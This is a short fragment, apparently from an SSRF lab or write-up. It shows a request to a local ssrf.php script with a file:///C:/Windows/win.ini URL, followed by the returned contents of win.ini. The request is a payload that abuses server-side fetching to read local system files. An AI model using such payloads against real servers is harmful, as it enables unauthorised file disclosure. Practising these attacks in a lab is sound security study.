 Wizard
view-source:localhost/s
view-source:localhost/ssrf.php?url=file:///C:/Windows/win.ini
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8 [ResponseResult]
9 ResultCode=0
10